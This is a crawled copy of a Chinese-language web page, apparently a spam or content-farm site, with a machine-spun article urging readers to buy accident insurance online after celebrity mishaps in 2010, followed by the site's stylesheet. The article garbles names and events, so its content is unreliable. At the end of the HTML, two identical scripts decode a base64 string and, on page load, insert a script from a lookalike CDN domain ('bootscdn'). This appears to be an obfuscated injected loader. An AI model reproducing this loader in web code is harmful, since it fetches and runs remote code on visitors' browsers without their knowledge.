

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ymwork.net/toubaozhishi/46524848.html
body_size: 3625
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="2010年明星意外不断 网民如何购买意外险" />
    <meta name="description" content="“艺术家必须为自己投保！”肖亚轩呼吁同龄人购买保险后于浩明，塞琳娜被严重烧伤。2010年，明星事故继续发生，张柏芝在7月份意外摔倒在一匹马上。去年12月，歌手陈以信(EasonChen)在加拿大从一个超过一米高的舞台上摔下来，需要做缝合手术" />
    <meta name="toTop" content="true" />
    <title>2010年明星意外不断 网民如何购买意外险-原平县社区</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/transport/trace/outstanding.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="原平县社区" class="logo_bs_h1">
                <img src="/vendor/extinct/oblige.png" alt="原平县社区" class="logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/baoxiansuyuan.html">保险溯源</a></li> <li><a href="/xianzhongzhishi.html">险种知识</a></li> <li><a href="/toubaozhishi.html">投保知识</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/toubaozhishi.html">投保知识</a> ><a class="active">2010年明星意外不断 网民如何购买意外险</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">2010年明星意外不断 网民如何购买意外险</h1>
            <div class="release_time">
              <span>2021-12-05 20:33:51</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div><font>“艺术家必须为自己投保！”肖亚轩呼吁同龄人购买保险后于浩明，塞琳娜被严重烧伤。2010年，明星事故继续发生，张柏芝在7月份意外摔倒在一匹马上。去年12月，歌手陈以信(EasonChen)在加拿大从一个超过一米高的舞台上摔下来，需要做缝合手术。</font></div>
<div><font></font> </div>
<div><font>面对上述意外，我相信一方面很多人为艺术家的经历感到遗憾，另一方面，他们也越来越认识到购买意外保险的重要性，而这句名言是“有意外的情况和坏运气的”。在电子商务日益发展的今天，像电话卡一样小，像汽车一样大，可以在网上买到意外保险吗？这确实是一个可以给生活在互联网上的70年代和80年代后的人带来方便的话题。</font>
<p><font>中间人保险</font><font>网上提供一年的综合意外险、交通意外保险、国内外旅行保险、留学国外保险等意外保险产品，李小姐的网上保险经验说，她想在圣诞节前夜给她的男朋友寄送保险，她经常因为喜欢运动而扭脚、摩擦她的手，所以她买了，这就像网上买衣服和化妆品一样简单，但也带来了不同的购买体验。</font></p>
<p><font>业内人士指出：由于取消了网上保险代理等中间交易环节，大大降低了保险公司的成本，所以保险成本也比普通代理渠道便宜，有些产品可以最低折扣七成。虽然价格比传统销售员的价格低，但这种服务是不会打折的。网上购买保险后，可以通过电子保险单号码在全国范围内报销，不受地域限制，非常方便。</font></p>
<p><font>　</font><font>此外，保险专家认为：不同的意外保险因需要不同，选择因人而异：一般人一般只需投保适量的综合意外保险(如500000元)就够了；交通事故保险更适合常客；偶尔远行的游客可以选择特殊的旅行意外保险，不仅保险范围高，保费便宜，还可以提供紧急援助服务。</font></p></div>
            
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
               <div class="details_xq vary transport">
              <div class="headline_bt burst">相关推荐</div>
              <ul class="related_list isolate resolve">
                                <li><a href="/toubaozhishi/39867859.html">【视频】今天,恩平某驾校一教练车突发意外!一人倒地不起...</a></li>
                                                <li><a href="/toubaozhishi/39867860.html">突发!今天上午海口滨海大道一高层建筑发生意外,楼体外墙材料疑似从58楼脱落砸坏至少两辆车,人员伤亡不明</a></li>
                                                <li><a href="/toubaozhishi/39867862.html">安徽宿州一电工施工突发意外触电身亡</a></li>
                                                <li><a href="/toubaozhishi/39867870.html">【触目】西吉硝河一年轻男子驾驶拖拉机突发意外,不幸离开人世</a></li>
                                                <li><a href="/toubaozhishi/39867871.html">突发 | 金寨徐冲:女司机会车突发意外,连人带车冲下河流!</a></li>
                                                <li><a href="/toubaozhishi/39867872.html">一景区玻璃滑道突发意外,男游客抢救无效死亡……你敢在上面走吗?</a></li>
                                                <li><a href="/toubaozhishi/39867874.html">寻找拜金女,给你一万干不干?突发意外!美女1V1暴打大个</a></li>
                                                <li><a href="/toubaozhishi/39867878.html">突发!香港旺角“通天扶梯”突发意外,致18人受伤!</a></li>
                                                <li><a href="/toubaozhishi/39867880.html">吸毒后?昨夜川航客机突发意外,警方最新回应来了</a></li>
                                                <li><a href="/toubaozhishi/39867881.html">悲剧 | 9个月男童吃小零食突发意外 这东西孩子们都喜欢</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
         <div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="weave blogroll_yl budget">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 原平县社区
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ymwork.net/vendor/transport/trace/outstanding.css
body_size: 2161
content:

.slipStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.vacuumStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}


.victimStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f5f9fd;
}

.row {
    margin: 0;
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 10px;
    padding-right: 10px;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #3985d2;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.footer_wb {
    padding: 20px 10px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo_bs {
    margin: 15px 28px 10px 15px;
    float: left;
    height: 29px;
}

.logo_bs_h1 {
    margin: 0;
}

.nav_dh {
    background-color: #aecded;
    margin-top: 30px;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #aecded;
    border: none;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
}

.navbar-default .navbar-nav > li .active {
    color: #3985d2;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #3985d2;
}

.navbar-nav > li > a {
    margin: 18px 22px 17px 0;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 11px 15px 10px 0;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.container-fluid {
    padding: 0;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 353px;
    object-fit: cover;
}

.carousel-caption {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px;
}

.carousel-caption_tit {
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.carousel-caption_tit a {
    color: #fff;
}

.carousel-caption_time {
    margin: 20px 0;
    text-align: right;
}

.tit_background .headline_bt h1 {
    margin: 0px;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
}

.headline_bt {
    padding: 0px 0 0 18px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
    border-left: 12px #aecded solid;
    display: inline-block;
}

.headline_bt2 {
    margin: 0 15px 20px;
}

.more_gd {
    text-align: center;
}

.more_gd a {
    color: #3985d2;
    border: 1px #3985d2 solid;
    padding: 4px 10px;
    display: inline-block;
}

.more_gd a:hover {
    color: #fff;
    background-color: #3985d2;
    text-decoration: none;
}

.background_bj {
    margin-bottom: 10px;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.background_bj2 {
    padding: 20px 5px;
}

.background_bj3 {
    margin: 0 10px 20px;
    padding: 20px 5px 0;
}

.background_bj4 {
    padding: 20px 20px 6px;
    border: 1px #eee solid;
}

.background_bj5 {
    padding: 10px 10px 10px 10px;
}

.item_pic {
    width: 100%;
    height: 220px;
    object-fit: cover;
    margin-bottom: 20px;
}

.item_pic2 {
    height: 180px;
}

.news_tit_zx {
    font-size: 17px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 3px;
}

.list_lb p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
    line-height: 24px;
    margin-bottom: 10px;
    color: #999;
}

.list_lb span {
    color: #666;
}

.ul_lb li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 16px;
    list-style: circle;
    list-style-position: inside;
}

.carousel {
    margin-bottom: 20px;
}

.notfound {
    margin: 110px auto;
    display: block;
    max-width: 80%;
}

.crumb_mbx {
    margin: 15px 10px;
}

.crumb_mbx .active {
    color: #3985d2;
}

.page {
    margin: 10px 0 0;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #3985d2;
    display: block;
    color: #3985d2;
}

.page a.active {
    background-color: #3985d2;
    color: #fff;
}

.page a:hover {
    background-color: #3985d2;
    color: #fff;
    text-decoration: none;
}

.blogroll_yl {
    padding: 0 15px;
}

.blogroll_yl a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.item_pic3 {
    height: 120px;
}

.about_us {
    line-height: 26px;
    letter-spacing: 0.5px;
}

.details_xq p {
    line-height: 28px;
    letter-spacing: 0.5px;
    word-break: break-word;
}

.details_xq table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq {
}

.details_tit {
    font-size: 26px;
    font-weight: bold;
    line-height: 32px;
    padding: 0 0px 0 20px;
    margin: 20px 25px 30px;
    border-left: 12px #aecded solid;
}

.details_hr {
    border: 0.5px #3985d2 solid;
    margin: 26px 0 30px;
}

.release_time {
    padding: 0 26px 0 60px;
}

.release_time span {
    margin-right: 20px;
}

.related_list span {
    float: right;
    color: #999;
}

.related_list li {
    margin-bottom: 10px;
}

.related_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: inline-block;
}

.section_bf {
    margin: 15px 10px;
}

.w_bg {
    background-color: #fff;
    padding: 20px;
}

.tit_background {
    background-color: #fff;
    margin-bottom: 10px;
    padding: 20px 20px 0;
    border: 1px #eee solid;
}

.list_a {
    display: block;
    margin-bottom: 10px;
    border: 1px #eee solid;
}

.list_a:hover {
    text-decoration: none;
    box-shadow: 0px 0px 6px 0px #ddd;
    transition: all 0.1s linear;
    border: 1px #3985d2 solid;
    color: #3985d2;
}

.page_bg {
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.news_details_bg {
    background-color: #fff;
    border: 1px #eee solid;
    padding: 20px 20px 6px;
    margin-bottom: 10px;
}
#js_content {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 991px) {
    .navbar-nav > li > a {
        margin: 18px 17px 17px 0;
        font-size: 14px;
    }
    .section_bf {
        float: none;
    }
}

@media (max-width: 500px) {
    .related_list a {
        max-width: 100%;
    }
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 250px;
    }
}
@media (max-width: 400px) {
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 200px;
    }
    .carousel-caption_tit {
        font-size: 16px;
    }
    .carousel-caption {
        padding: 10px;
    }
}
@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 900px) {
    .container {
        width: 852px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 945px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}
